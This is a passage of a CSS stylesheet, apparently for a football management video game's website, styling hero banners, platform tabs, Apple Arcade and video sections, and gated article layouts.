  color: white;
  visibility: hidden;
}
@media screen and (min-width: 40em) {
  .buy-img-text-2024-soj__title {
    font-size: 2.75rem;
  }
}
@media screen and (min-width: 64em) {
  .buy-img-text-2024-soj__title {
    margin-bottom: 1.5rem;
  }
}
@media screen and (min-width: 87.5em) {
  .buy-img-text-2024-soj__title {
    font-size: 4.125rem;
  }
}
.buy-img-text-2024-soj__image-wrapper {
  position: absolute;
  top: 0;
  width: 100%;
}
@media screen and (max-width: 39.9375em) {
  .buy-img-text-2024-soj__image-wrapper {
    width: 483px;
    height: auto;
    left: 50%;
    transform: translateX(-44%);
  }
}
.buy-img-text-2024-soj__image {
  display: block;
  visibility: hidden;
  margin: 0;
  -o-object-fit: cover;
     object-fit: cover;
  position: absolute;
  top: 0;
  width: 100%;
}
@media screen and (max-width: 39.9375em) {
  .buy-img-text-2024-soj__image {
    height: 321px;
    left: 0;
  }
}
@media screen and (min-width: 40em) {
  .buy-img-text-2024-soj__image {
    width: 100%;
    max-width: 985px;
    height: 550px;
    right: 40%;
  }
}
@media screen and (min-width: 64em) {
  .buy-img-text-2024-soj__image {
    width: 50vw;
    height: 700px;
    right: 50%;
  }
}
.buy-img-text-2024-soj__gradient {
  position: absolute;
  z-index: 1;
}
@media screen and (max-width: 39.9375em) {
  .buy-img-text-2024-soj__gradient {
    top: 221px;
    width: 100%;
    height: 100px;
    background: linear-gradient(0deg, rgb(25, 10, 40) 0%, rgba(25, 10, 32, 0) 100%);
    -o-object-position: 25%;
       object-position: 25%;
  }
}
@media screen and (min-width: 40em) {
  .buy-img-text-2024-soj__gradient {
    top: 0;
    right: 40%;
    height: 100%;
    width: 400px;
    background: linear-gradient(270deg, rgb(25, 10, 40) 20%, rgba(25, 10, 32, 0) 100%);
  }
}

.hp-copy-2024 {
  text-align: center;
  position: relative;
  background: transparent;
  display: flex;
  align-items: center;
}
.hp-copy-2024__wrapper {
  padding: 25px 0 60px;
}
@media screen and (min-width: 40em) {
  .hp-copy-2024__wrapper {
    padding: 65px 0;
  }
}
@media screen and (min-width: 64em) {
  .hp-copy-2024__wrapper {
    padding: 96px 0;
  }
}
.hp-copy-2024__row {
  width: 100%;
}
.hp-copy-2024__content-wrapper {
  position: relative;
  z-index: 1;
}
.hp-copy-2024__copy {
  text-align: center;
  color: white;
}
.hp-copy-2024__copy p {
  color: inherit;
  text-align: center;
  line-height: 1.14;
  -webkit-hyphens: none;
          hyphens: none;
  margin-bottom: 1.25rem;
  hyphens: none !important;
}
@media screen and (min-width: 40em) {
  .hp-copy-2024__copy p {
    font-size: 1.3125rem;
    margin-bottom: 25px;
  }
}
.hp-copy-2024__copy h2 {
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  margin: 0 0 10px;
  color: white;
  -webkit-hyphens: none !important;
          hyphens: none !important;
}
.hp-copy-2024__copy a {
  color: #FFA528;
  text-decoration: underline;
}
.hp-copy-2024__copy a:hover,
.hp-copy-2024__copy a:active {
  color: #FF501E;
}
.hp-copy-2024__logo {
  max-width: 150px;
  margin: 0 auto 1rem;
}
@media screen and (min-width: 40em) {
  .hp-copy-2024__logo {
    max-width: 215px;
  }
}
@media screen and (min-width: 64em) {
  .hp-copy-2024__logo {
    max-width: 380px;
    margin-bottom: 1.75rem;
  }
}
.hp-copy-2024__buttons {
  text-align: center;
  margin-top: 20px;
}
.hp-copy-2024__plat-icons {
  margin: 20px auto 0;
  text-align: center;
  display: flex;
  gap: 12px;
  flex-wrap: wrap;
  justify-content: center;
  max-width: 230px;
}
@media screen and (min-width: 40em) {
  .hp-copy-2024__plat-icons {
    max-width: none;
  }
}
@media screen and (min-width: 64em) {
  .hp-copy-2024__plat-icons {
    gap: 10px;
  }
}
.hp-copy-2024__icon {
  width: 36px;
  height: 36px;
}
@media screen and (min-width: 40em) {
  .hp-copy-2024__icon {
    width: 40px;
    height: 40px;
  }
}
.hp-copy-2024__bg {
  position: absolute;
  width: 720px;
  max-width: initial;
  top: -75px;
  left: calc(50% - 360px);
  pointer-events: none;
}
@media screen and (min-width: 40em) {
  .hp-copy-2024__bg {
    width: 2026px;
    left: calc(50% - 1013px);
  }
}
@media screen and (min-width: 64em) {
  .hp-copy-2024__bg {
    width: 3280px;
    left: calc(50% - 1640px);
  }
}
.hp-copy-2024__gradient {
  position: absolute;
  z-index: 1;
  top: -160px;
  height: 100%;
  width: 200px;
  background: linear-gradient(90deg, rgb(25, 10, 40) 0%, rgba(25, 10, 32, 0) 100%);
}

.apple-arcade-2024 {
  position: relative;
  background: transparent;
  display: flex;
  align-items: center;
  flex-direction: column;
  justify-content: center;
  text-align: center;
  padding: 0 10px;
  margin: 60px 0;
}
@media screen and (min-width: 40em) {
  .apple-arcade-2024 {
    text-align: left;
    display: flex;
    align-items: center;
    margin: 80px 0 50px;
  }
}
@media screen and (min-width: 64em) {
  .apple-arcade-2024 {
    margin: 140px 0 130px;
    min-height: 412px;
  }
}
.apple-arcade-2024__image {
  margin: 0 0 0 auto;
  max-width: 302px;
  width: 100%;
  height: auto;
  visibility: hidden;
  -o-object-fit: contain;
     object-fit: contain;
}
@media screen and (max-width: 39.9375em) {
  .apple-arcade-2024__image {
    margin: 0 0 20px 0;
  }
}
@media screen and (min-width: 40em) {
  .apple-arcade-2024__image {
    width: 124%;
    max-width: 478px;
  }
}
@media screen and (min-width: 64em) {
  .apple-arcade-2024__image {
    width: 118%;
    max-width: 718px;
  }
}
@media screen and (min-width: 40em) {
  .apple-arcade-2024__image-wrapper {
    position: absolute;
    top: 0;
    bottom: 0;
    left: calc(50% + 70px);
    display: flex;
    align-items: center;
  }
}
@media screen and (min-width: 64em) {
  .apple-arcade-2024__image-wrapper {
    left: calc(50% + 20px);
  }
}
.apple-arcade-2024__content-wrapper {
  text-align: center;
  position: relative;
  z-index: 1;
  visibility: hidden;
}
@media screen and (min-width: 40em) {
  .apple-arcade-2024__content-wrapper {
    text-align: left;
  }
}
@media screen and (min-width: 64em) {
  .apple-arcade-2024__content-wrapper {
    max-width: 636px;
  }
}
.apple-arcade-2024__content {
  color: white;
}
.apple-arcade-2024__content p {
  text-align: center;
  color: white;
  line-height: 1.14;
  -webkit-hyphens: none !important;
          hyphens: none !important;
}
@media screen and (min-width: 40em) {
  .apple-arcade-2024__content p {
    text-align: left;
    font-size: 1.125rem;
  }
}
@media screen and (min-width: 64em) {
  .apple-arcade-2024__content p {
    font-size: 1.3125rem;
  }
}
.apple-arcade-2024__content a {
  color: #FFA528;
  text-decoration: underline;
}
.apple-arcade-2024__content a:visited {
  color: #FFA528;
}
.apple-arcade-2024__content a:hover, .apple-arcade-2024__content a:active {
  color: #FF501E;
}
.apple-arcade-2024__title {
  font-size: 1.625rem;
  line-height: 1;
  margin-bottom: 1rem;
  color: white;
  -webkit-hyphens: none !important;
          hyphens: none !important;
}
@media screen and (min-width: 40em) {
  .apple-arcade-2024__title {
    margin-bottom: 1.5rem;
    font-size: 2.75rem;
  }
}
@media screen and (min-width: 87.5em) {
  .apple-arcade-2024__title {
    font-size: 4.125rem;
  }
}
.apple-arcade-2024__title i, .apple-arcade-2024__title strong {
  background: linear-gradient(90deg, #FF501E 0%, #FFA528 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  color: transparent;
}
.apple-arcade-2024__row {
  width: 100%;
}
.apple-arcade-2024__buttons {
  margin-top: 22px;
}
@media screen and (min-width: 64em) {
  .apple-arcade-2024__buttons {
    margin-top: 25px;
  }
}
.apple-arcade-2024__logo {
  height: 19px;
  width: auto;
  margin: 0;
  -o-object-fit: contain;
     object-fit: contain;
}
@media screen and (min-width: 64em) {
  .apple-arcade-2024__logo {
    height: 28px;
  }
}
.apple-arcade-2024__logo-lg {
  height: 22px;
}
@media screen and (min-width: 64em) {
  .apple-arcade-2024__logo-lg {
    height: 32px;
  }
}
.apple-arcade-2024__logos {
  display: flex;
  flex-wrap: wrap;
  gap: 8px 20px;
  justify-content: center;
  margin: 10px 0 0;
}
@media screen and (min-width: 40em) {
  .apple-arcade-2024__logos {
    justify-content: left;
  }
}
@media screen and (min-width: 64em) {
  .apple-arcade-2024__logos {
    justify-content: left;
    gap: 22px 30px;
    margin-top: 25px;
  }
}

.f-banner-2024 {
  min-height: 133px;
  display: flex;
  align-items: center;
  position: relative;
  overflow: hidden;
  background: #190A28;
  padding-top: 20px;
  padding-bottom: 25px;
}
@media screen and (min-width: 64em) {
  .f-banner-2024 {
    min-height: 343px;
  }
}
.f-banner-2024 > .row {
  width: 100%;
}
.f-banner-2024__wrapper {
  padding-top: 20px;
  padding-bottom: 25px;
}
@media screen and (min-width: 64em) {
  .f-banner-2024__wrapper {
    padding-top: 106px !important;
    padding-bottom: 30px;
  }
}
.f-banner-2024__title {
  color: white;
  text-align: left;
  margin: 0;
  position: relative;
  z-index: 2;
  font-size: 2rem;
}
@media screen and (min-width: 64em) {
  .f-banner-2024__title {
    font-size: 3.25rem;
  }
}
.f-banner-2024__abstract {
  text-align: left;
  max-width: 1116px;
  color: white;
  margin: 0.75rem 0 0;
  line-height: 1.2;
}
@media screen and (min-width: 64em) {
  .f-banner-2024__abstract {
    font-size: 1.3125rem;
  }
}
.f-banner-2024__bg {
  position: absolute;
  bottom: 0;
  left: 0;
  max-width: initial;
  width: auto;
  height: 358px;
  pointer-events: none;
}
@media screen and (min-width: 40em) {
  .f-banner-2024__bg {
    position: absolute;
    height: 715px;
    width: auto;
    left: calc(50% - 1302px);
  }
}

.f-article-2024 {
  text-align: left;
}
.f-article-2024__wrapper {
  padding: 10px 0 30px;
}
@media screen and (min-width: 64em) {
  .f-article-2024__wrapper {
    padding: 24px 0 85px;
  }
}
.f-article-2024__info-wrapper {
  text-align: left;
  position: relative;
}
.f-article-2024__info {
  text-align: left;
  margin-bottom: 15px;
}
@media screen and (min-width: 64em) {
  .f-article-2024__info {
    margin-bottom: 9px;
  }
}
.f-article-2024__info span {
  display: inline-block;
  font-size: 1rem;
  line-height: 1;
  color: #747474;
}
@media screen and (min-width: 40em) {
  .f-article-2024__info span {
    font-size: 1.125rem;
  }
}
.f-article-2024__breadcrumbs {
  margin-bottom: 8px;
}
@media screen and (min-width: 64em) {
  .f-article-2024__breadcrumbs {
    margin-bottom: 18px;
  }
}
.f-article-2024__title {
  font-size: 1.375rem;
  text-align: left;
  margin-bottom: 10px;
  line-height: 1;
}
@media screen and (min-width: 64em) {
  .f-article-2024__title {
    font-size: 2.25rem;
    margin-bottom: 20px;
  }
}
.f-article-2024__copy.copy, .copy p.f-article-2024__copy, .copy li.f-article-2024__copy {
  position: relative;
}
@media screen and (max-width: 39.9375em) {
  .f-article-2024__copy.copy, .copy p.f-article-2024__copy, .copy li.f-article-2024__copy {
    margin-bottom: 1rem;
  }
}
@media screen and (min-width: 40em) {
  .f-article-2024__copy.copy, .copy p.f-article-2024__copy, .copy li.f-article-2024__copy {
    font-size: 1.125rem;
  }
}
.f-article-2024__copy.copy p, .copy p.f-article-2024__copy p, .copy li.f-article-2024__copy p {
  font-size: inherit;
}
.f-article-2024__copy.copy h2, .copy p.f-article-2024__copy h2, .copy li.f-article-2024__copy h2, .f-article-2024__copy.copy h2 {
  margin-top: 0;
  font-size: 1.125rem;
  color: #321450;
}
@media screen and (min-width: 64em) {
  .f-article-2024__copy.copy h2, .copy p.f-article-2024__copy h2, .copy li.f-article-2024__copy h2, .f-article-2024__copy.copy h2 {
    font-size: 1.75rem;
  }
}
.f-article-2024__copy.copy h3, .copy p.f-article-2024__copy h3, .copy li.f-article-2024__copy h3, .f-article-2024__copy.copy h4, .copy p.f-article-2024__copy h4, .copy li.f-article-2024__copy h4, .f-article-2024__copy.copy h5, .copy p.f-article-2024__copy h5, .copy li.f-article-2024__copy h5, .f-article-2024__copy.copy h6, .copy p.f-article-2024__copy h6, .copy li.f-article-2024__copy h6 {
  margin-top: 0;
  font-size: 1rem;
  color: #321450;
}
@media screen and (min-width: 64em) {
  .f-article-2024__copy.copy h3, .copy p.f-article-2024__copy h3, .copy li.f-article-2024__copy h3, .f-article-2024__copy.copy h4, .copy p.f-article-2024__copy h4, .copy li.f-article-2024__copy h4, .f-article-2024__copy.copy h5, .copy p.f-article-2024__copy h5, .copy li.f-article-2024__copy h5, .f-article-2024__copy.copy h6, .copy p.f-article-2024__copy h6, .copy li.f-article-2024__copy h6 {
    font-size: 1.375rem;
  }
}
.f-article-2024__copy.copy blockquote, .copy p.f-article-2024__copy blockquote, .copy li.f-article-2024__copy blockquote {
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif !important;
  color: #321450;
  font-size: 0.875rem !important;
  line-height: 1.14;
  padding-left: 10px;
  text-transform: uppercase;
}
@media screen and (min-width: 40em) {
  .f-article-2024__copy.copy blockquote, .copy p.f-article-2024__copy blockquote, .copy li.f-article-2024__copy blockquote {
    font-size: 1.5rem !important;
    padding-left: 20px;
  }
}
.f-article-2024__copy.copy blockquote p, .copy p.f-article-2024__copy blockquote p, .copy li.f-article-2024__copy blockquote p {
  font-family: inherit;
  color: inherit;
  text-transform: inherit;
  line-height: inherit;
  font-size: inherit;
}
.f-article-2024__copy.copy .insert-editors-picks, .copy p.f-article-2024__copy .insert-editors-picks, .copy li.f-article-2024__copy .insert-editors-picks {
  font-size: 0;
}
.f-article-2024__copy.copy .editors-picks, .copy p.f-article-2024__copy .editors-picks, .copy li.f-article-2024__copy .editors-picks {
  display: block;
}
.f-article-2024--gated .f-article-2024__copy.copy, .f-article-2024--gated .copy p.f-article-2024__copy, .copy .f-article-2024--gated p.f-article-2024__copy, .f-article-2024--gated .copy li.f-article-2024__copy, .copy .f-article-2024--gated li.f-article-2024__copy {
  max-height: 300px;
  overflow: hidden;
}
.f-article-2024__abstract {
  margin-bottom: 1.5rem;
  color: #321450;
}
@media screen and (min-width: 40em) {
  .f-article-2024__abstract {
    font-size: 1.125rem;
  }
}
.f-article-2024__abstract p {
  font-size: inherit;
  color: inherit;
}
.f-article-2024__abstract a,
.f-article-2024__abstract a:visited {
  color: #321450;
}
.f-article-2024__gated-overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgb(255, 255, 255) 100%);
  height: 215px;
}
@media screen and (min-width: 64em) {
  .f-article-2024__gated-overlay {
    height: 264px;
  }
}
.f-article-2024__sidecol-title {
  font-size: 1.125rem;
  margin-bottom: 10px;
  text-align: left;
  color: #321450;
  line-height: 1;
}
@media screen and (min-width: 64em) {
  .f-article-2024__sidecol-title {
    margin-bottom: 11px;
    font-size: 2.25rem;
  }
}

.f-gated {
  padding: 30px;
  text-align: center;
  display: flex;
  align-items: center;
  min-height: 296px;
  background: #190A28;
  position: relative;
  margin: 20px 0;
}
@media screen and (min-width: 64em) {
  .f-gated {
    min-height: 430px;
  }
}
.f-gated__title {
  font-size: 1.125rem;
  color: white;
}
@media screen and (min-width: 64em) {
  .f-gated__title {
    font-size: 2.375rem;
  }
}
.f-gated__content {
  position: relative;
  z-index: 1;
  width: 100%;
  color: white;
}
.f-gated__content p {
  color: inherit;
  line-height: 1.1;
}
.f-gated__content a {
  color: #FFA528;
}
.f-gated__copy a {
  font-weight: 700;
}
@media screen and (min-width: 64em) {
  .f-gated__copy p {
    font-size: 1.3125rem;
  }
}
.f-gated__button {
  margin-top: 0;
}
.f-gated__bottom-text {
  margin-top: 16px;
}
@media screen and (min-width: 64em) {
  .f-gated__bottom-text {
    margin-top: 25px;
  }
}
.f-gated__bottom-text p {
  margin: 0;
}
@media screen and (min-width: 64em) {
  .f-gated__bottom-text p {
    font-size: 1.125rem;
  }
}
.f-gated__bottom-text a {
  font-weight: 700;
}
.f-gated__tint {
  background: rgba(25, 10, 40, 0.5);
}
.f-gated__gradient-tint {
  background: linear-gradient(180deg, rgba(25, 10, 40, 0) 0%, rgba(25, 10, 40, 0.6) 100%);
}

.f-anchor-menu {
  background: #F0F0F0;
  padding: 20px;
  border-radius: 5px;
  margin: 0 0 20px;
}
@media screen and (min-width: 64em) {
  .f-anchor-menu {
    margin-bottom: 30px;
    padding: 30px;
  }
}
.f-anchor-menu__link {
  display: block;
  padding: 0 30px 0 0;
  margin: 0;
  color: #000;
  position: relative;
  text-decoration: none;
  line-height: 1.25;
}
.f-anchor-menu__link:hover {
  color: #641EAA;
}
.f-anchor-menu__link:after {
  content: "";
  display: block;
  width: 10.63px;
  height: 10px;
  background: url(../svg/arrow-right-orange.svg) no-repeat center;
  background-size: contain;
  position: absolute;
  right: 0;
  top: calc(50% - 5px);
}
.f-anchor-menu__link:not(:last-child) {
  margin-bottom: 28px;
}
.f-anchor-menu__link:not(:last-child):before {
  content: "";
  display: block;
  border-top: 1px solid #E2E2E2;
  position: absolute;
  bottom: -14px;
  width: 100%;
}
.f-anchor-menu__word {
  font-family: "gt_americastandard_bold", "Arial Black", "Arial Bold", sans-serif;
  text-transform: uppercase;
  font-size: 1rem;
  color: #641EAA;
}

.f-anchor-sticky {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 48px;
  background: #F0F0F0;
  z-index: 10;
  display: flex;
}
.f-anchor-sticky__grad-l, .f-anchor-sticky__grad-r {
  position: absolute;
  top: 0;
  width: 47px;
  height: 100%;
  z-index: 1;
  pointer-events: none;
}
.f-anchor-sticky__grad-l {
  background: linear-gradient(-90deg, rgba(240, 240, 240, 0) 0%, rgb(240, 240, 240) 100%);
  left: 0;
}
.f-anchor-sticky__grad-r {
  background: linear-gradient(-90deg, rgb(240, 240, 240) 0%, rgba(240, 240, 240, 0) 100%);
  right: 0;
}
.f-anchor-sticky__slide {
  white-space: nowrap;
  display: flex;
  overflow-x: scroll;
  padding: 0 10px 0 60px;
}
.f-anchor-sticky__link {
  margin: 0;
  padding: 10px;
  white-space: nowrap;
  text-transform: uppercase;
  font-family: "gt_americastandard_bold", "Arial Black", "Arial Bold", sans-serif;
  font-size: 0.875rem;
  line-height: 1;
  color: #641EAA !important;
  text-decoration: none;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.f-anchor-sticky__link:active, .f-anchor-sticky__link:focus, .f-anchor-sticky__link:hover {
  color: #FFA528 !important;
}

.fm23-features-video__wrapper {
  padding: 25px 0 60px 0;
}
@media screen and (min-width: 40em) {
  .fm23-features-video__wrapper {
    padding: 25px 0 50px 0;
  }
}
@media screen and (min-width: 64em) {
  .fm23-features-video__wrapper {
    padding: 50px 0 100px 0;
  }
}
.fm23-features-video__bg {
  position: absolute;
  width: 960px;
  max-width: initial;
  top: 0;
  left: calc(50% - 480px);
  pointer-events: none;
}
@media screen and (max-width: 39.9375em) {
  .fm23-features-video__bg {
    width: 100%;
    left: calc(50% - 400px);
  }
}
@media screen and (min-width: 40em) {
  .fm23-features-video__bg {
    width: 800px;
    left: calc(50% - 400px);
  }
}
@media screen and (min-width: 64em) {
  .fm23-features-video__bg {
    width: 4000px;
    left: calc(50% - 2000px);
  }
}
.fm23-features-video__row {
  width: 100%;
}
.fm23-features-video__content-wrapper {
  position: relative;
  z-index: 1;
}
.fm23-features-video__title {
  color: white;
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  font-size: 2.375rem;
  -webkit-hyphens: none !important;
          hyphens: none !important;
  margin-bottom: 0.5rem;
  text-align: center;
  text-transform: uppercase;
}
@media screen and (max-width: 39.9375em) {
  .fm23-features-video__title {
    font-size: 2.375rem;
  }
}
@media screen and (min-width: 40em) {
  .fm23-features-video__title {
    margin: 1.5rem 1.5rem 0.5rem 1.5rem;
  }
}
@media screen and (min-width: 87.5em) {
  .fm23-features-video__title {
    font-size: 3.625rem;
    margin: 1.5rem 1.5rem 0.5rem 1.5rem;
  }
}
.fm23-features-video__title i, .fm23-features-video__title strong {
  color: #FF501E !important;
  font-style: normal;
}
.fm23-features-video__abstract {
  color: white;
  text-align: center;
}
@media screen and (max-width: 39.9375em) {
  .fm23-features-video__abstract p {
    font-size: 1rem;
    line-height: 1.125rem;
  }
}
@media screen and (min-width: 64em) {
  .fm23-features-video__abstract {
    margin-bottom: 3.125rem;
  }
  .fm23-features-video__abstract p {
    font-size: 1.4375rem;
    line-height: 1.625rem;
  }
}
.fm23-features-video__thumbnail-link {
  cursor: pointer !important;
  position: relative;
  z-index: 1;
  display: block;
  transition: border-color 200ms;
}
.fm23-features-video__thumbnail-link:hover, .fm23-features-video__thumbnail-link:active {
  border: 1px solid rgba(255, 255, 255, 0.7);
}
@media screen and (max-width: 39.9375em) {
  .fm23-features-video__thumbnail-link {
    margin-top: 20px;
  }
}
.fm23-features-video__play-icon {
  width: 100px;
  position: absolute;
  top: calc(50% - 50px);
  left: calc(50% - 50px);
  z-index: 1;
  pointer-events: none;
}
.fm23-features-video__video a picture > img {
  width: 100%;
}

.f-hero-2024 {
  position: relative;
  text-align: center;
  padding: 0;
  align-items: center;
  flex: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
  z-index: 1;
}
.f-hero-2024 > .row {
  width: 100%;
}
.f-hero-2024__wrapper {
  position: relative;
  display: flex;
  flex-direction: column;
  padding: 30px 0 1rem;
}
@media screen and (min-width: 40em) {
  .f-hero-2024__wrapper {
    padding: 40px 1rem 0;
  }
}
@media screen and (min-width: 64em) {
  .f-hero-2024__wrapper {
    margin-top: -55px;
    padding-top: 134px;
    min-height: 550px;
  }
}
@media screen and (min-width: 87.5em) {
  .f-hero-2024__wrapper {
    padding-top: 204px;
  }
}
.f-hero-2024__bg-wrapper {
  position: absolute;
  top: 94px;
  width: 100%;
  height: 3411px;
  display: flex;
  justify-content: center;
  overflow: hidden;
}
.f-hero-2024__bg {
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 720px;
  max-width: none;
}
@media screen and (min-width: 40em) {
  .f-hero-2024__bg {
    top: 874px;
    width: 3280px;
  }
}
@media screen and (min-width: 64em) {
  .f-hero-2024__bg {
    left: 50%;
    transform: translateX(-47%);
  }
}
.f-hero-2024__image-wrapper {
  position: relative;
  z-index: 1;
  margin-top: 1rem;
}
@media screen and (min-width: 64em) {
  .f-hero-2024__image-wrapper {
    position: absolute;
    top: 50%;
    transform: translateY(-45%);
    left: calc(50% - 80px);
    right: 1rem;
    max-width: 679px;
    margin: 0;
  }
}
@media screen and (min-width: 87.5em) {
  .f-hero-2024__image-wrapper {
    max-width: 973px;
    left: calc(50% - 177px);
  }
}
.f-hero-2024__image {
  -o-object-fit: contain;
     object-fit: contain;
  width: 100%;
  height: auto;
  pointer-events: none;
  visibility: hidden;
}
@media screen and (max-width: 63.9375em) {
  .f-hero-2024__image {
    width: auto;
    height: 229px;
  }
}
@media screen and (max-width: 39.9375em) {
  .desktop .f-hero-2024__image {
    margin-left: -29%;
    max-width: 129%;
  }
}
.f-hero-2024__title {
  font-size: 2.375rem;
  color: white;
  line-height: 0.91;
  margin: 0 auto;
  visibility: hidden;
  max-width: 602px;
}
@media screen and (max-width: 39.9375em) {
  html[lang=es] .f-hero-2024__title, html[lang=it] .f-hero-2024__title, html[lang=fr] .f-hero-2024__title {
    font-size: 1.625rem;
  }
}
@media screen and (min-width: 64em) {
  .f-hero-2024__title {
    font-size: 4.125rem;
    text-align: left;
    margin: 0;
  }
}
@media screen and (min-width: 87.5em) {
  .f-hero-2024__title {
    max-width: 608px;
  }
}
.f-hero-2024__content {
  position: relative;
  z-index: 1;
}
.f-hero-2024__copy {
  color: white;
  font-size: 1rem;
  line-height: 1.14;
  margin: 1rem auto 0;
  position: relative;
  visibility: hidden;
  max-width: 602px;
}
@media screen and (min-width: 64em) {
  .f-hero-2024__copy {
    font-size: 1.4375rem;
    margin: 1.5rem 0 0;
    text-align: left;
  }
}
@media screen and (min-width: 87.5em) {
  .f-hero-2024__copy {
    max-width: 608px;
  }
}
.f-hero-2024__copy p {
  line-height: inherit;
}
.f-hero-2024__copy p:last-child {
  margin-bottom: 0;
}
.f-hero-2024__buttons {
  visibility: hidden;
  margin-top: 1.25rem;
}
@media screen and (min-width: 64em) {
  .f-hero-2024__buttons {
    margin-top: 1.5rem;
    text-align: left;
  }
}
@media screen and (min-width: 64em) {
  .f-hero-2024__buttons .button-fm24 {
    margin-left: 0 !important;
    min-width: 130px;
  }
}
.f-hero-2024__buttons .button-fm24:first-child:last-child {
  min-width: 279px;
}
@media screen and (min-width: 64em) {
  .f-hero-2024__buttons .button-fm24:first-child:last-child {
    min-width: 155px;
  }
}
.f-hero-2024__aa-badge {
  width: auto;
  height: 40px;
}
.f-2024-tabs {
  text-align: center;
  visibility: hidden;
  position: relative;
}
.f-2024-tabs__title {
  color: white;
  font-size: 1.625rem;
  margin: 20px auto 10px;
  text-align: center;
  position: relative;
  z-index: 1;
  visibility: hidden;
}
@media screen and (min-width: 40em) {
  .f-2024-tabs__title {
    font-size: 2.125rem;
    margin-bottom: 25px;
  }
}
@media screen and (min-width: 64em) {
  .f-2024-tabs__title {
    margin-top: 50px;
  }
}
@media screen and (min-width: 87.5em) {
  .f-2024-tabs__title {
    margin-top: 125px;
  }
}
.f-2024-tabs__button-item {
  padding: 0 4px 15px;
  display: inline-block;
  vertical-align: bottom;
}
@media screen and (min-width: 40em) {
  .f-2024-tabs__button-item {
    padding: 14px 8px 0;
  }
}
@media screen and (max-width: 63.9375em) {
  .f-2024-tabs__button-item:first-child {
    padding-left: 15px;
  }
}
@media screen and (max-width: 63.9375em) {
  .f-2024-tabs__button-item:last-child {
    padding-right: 15px;
  }
}
.f-2024-tabs__buttons {
  display: flex;
  padding: 0;
  margin: 0 auto;
  text-align: center;
  width: -moz-fit-content;
  width: fit-content;
  margin: 0 auto;
}
.f-2024-tabs__buttons-wrapper {
  overflow-x: auto;
  overflow-y: hidden;
  white-space: nowrap;
  -ms-overflow-style: none; /* IE and Edge */
  scrollbar-width: none; /* Firefox */
}
.f-2024-tabs__buttons-wrapper::-webkit-scrollbar {
  display: none;
}
.f-2024-tabs__button {
  border: 1px solid #641EAA;
  background: #321450;
  border-radius: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: border-color 200ms;
  width: 76px;
  min-width: 76px;
  height: 50px;
  padding: 0;
  margin: 0 auto;
  position: relative;
  overflow: visible;
}
@media screen and (min-width: 64em) {
  .f-2024-tabs__button {
    width: 128px;
    min-width: 128px;
    height: 85px;
  }
}
.f-2024-tabs__button:after {
  content: "";
  display: block;
  opacity: 0;
  background: linear-gradient(180deg, #7871F7 0%, #641EAA 100%);
  position: absolute;
  top: 0;
  left: 100%;
  right: 0;
  bottom: 0;
  transition: opacity 10ms, left 200ms linear;
  border-radius: 4px;
}
.f-2024-tabs__button.active {
  border: 2px solid #7871F7;
}
.f-2024-tabs__button.active:after {
  opacity: 1;
  left: 0;
}
.f-2024-tabs__button.active img {
  opacity: 1;
}
.f-2024-tabs__button img {
  position: relative;
  z-index: 1;
  pointer-events: none;
  opacity: 0.5;
  width: auto;
}
.f-2024-tabs__button img.desktop {
  height: 17.64px;
}
@media screen and (min-width: 64em) {
  .f-2024-tabs__button img.desktop {
    height: 31.38px;
  }
}
.f-2024-tabs__button img.console, .f-2024-tabs__button img.mobile {
  height: 25px;
}
@media screen and (min-width: 64em) {
  .f-2024-tabs__button img.console, .f-2024-tabs__button img.mobile {
    height: 45.36px;
  }
}
.f-2024-tabs__button img.apple-arcade {
  height: 11.46px;
  padding: 0;
}
@media screen and (min-width: 64em) {
  .f-2024-tabs__button img.apple-arcade {
    height: 20px;
  }
}
.f-2024-tabs__button img.switch {
  height: 14.88px;
}
@media screen and (min-width: 64em) {
  .f-2024-tabs__button img.switch {
    height: 25.51px;
  }
}
.f-2024-tabs a.f-2024-tabs__button:hover, .f-2024-tabs a.f-2024-tabs__button:active {
  border-color: #7871F7;
}
.f-2024-tabs__button-label {
  transform: skew(-18deg) translateX(-50%);
  background: linear-gradient(90deg, #FF501E 0%, #FFA528 100%);
  font-family: "gt_americastandard_bold", "Arial Black", "Arial Bold", sans-serif;
  text-transform: uppercase;
  position: absolute;
  left: 50%;
  top: -10px;
  padding: 2px 6px;
  color: white;
  margin: 0;
  z-index: 2;
  line-height: 1;
}
@media screen and (max-width: 39.9375em) {
  .f-2024-tabs__button-label {
    top: initial;
    bottom: -15px;
    padding: 2px 6px;
    white-space: normal;
  }
}
.f-2024-tabs__button-label > span {
  transform: skew(18deg);
  display: block;
  margin: auto;
  font-style: normal;
  font-size: 0.625rem;
  -webkit-hyphens: none;
          hyphens: none;
}
@media screen and (min-width: 64em) {
  .f-2024-tabs__button-label > span {
    font-size: 0.75rem;
  }
}
.f-2024-tabs__icons {
  margin: 10px auto;
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  justify-content: center;
  position: relative;
  z-index: 1;
}
@media screen and (min-width: 40em) {
  .f-2024-tabs__icons {
    gap: 12px;
    margin-top: 28px;
  }
}
.f-2024-tabs__icon {
  width: 36px;
  height: 36px;
}
@media screen and (min-width: 40em) {
  .f-2024-tabs__icon {
    width: 40px;
    height: 40px;
  }
}
.f-2024-tabs__netflix {
  width: auto;
  height: 50px;
  margin: 2px auto 0;
}
@media screen and (min-width: 64em) {
  .f-2024-tabs__netflix {
    width: auto;
    height: 70px;
    margin-top: 12px;
  }
}

.f-2024-plat-tab {
  color: white;
  position: relative;
  z-index: 1;
}
.f-2024-plat-tab * {
  color: white;
}

.f-2024-links {
  text-align: center;
  position: relative;
  visibility: hidden;
}
.f-2024-links__title {
  color: white;
  font-size: 1.25rem;
  margin: 0 auto 8px;
  position: relative;
  z-index: 1;
}
@media screen and (min-width: 40em) {
  .f-2024-links__title {
    font-size: 1.5rem;
    margin-bottom: 10px;
  }
}
.f-2024-links__content {
  position: relative;
  padding: 0;
  margin-top: 15px;
  text-align: center;
  overflow-x: auto;
  white-space: nowrap;
